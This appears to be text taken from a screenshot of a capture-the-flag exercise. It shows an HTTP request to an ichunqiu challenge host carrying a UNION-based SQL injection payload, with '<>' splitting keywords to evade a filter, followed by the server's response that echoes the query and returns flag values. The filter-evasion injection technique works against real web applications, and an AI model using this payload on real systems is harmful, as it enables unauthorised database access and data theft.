 GET
/index.php?id=1+uni<>on+se<>lect+1,group_concat(flAg_T5ZNdrm),3+fro
m+info HTTP/1.1
Host:
fd65036a47854450af98b7baa4c80f7d8b8a04e4404146c0.changame.ichunqiu.
com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a993eb39233-0b16b20966b4858-445567-13c680-17a993eb3
9340e; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1626068662;
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 12:59:58 GMT
Content-Type: text/html
Content-Length: 266
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<!--SELECT * FROM info  WHERE id=1 union select
1,group_concat(flAg_T5ZNdrm),3 from info--><br
/>flag{在数据库中}<br /><br
/>flag{4 },test<br /><br />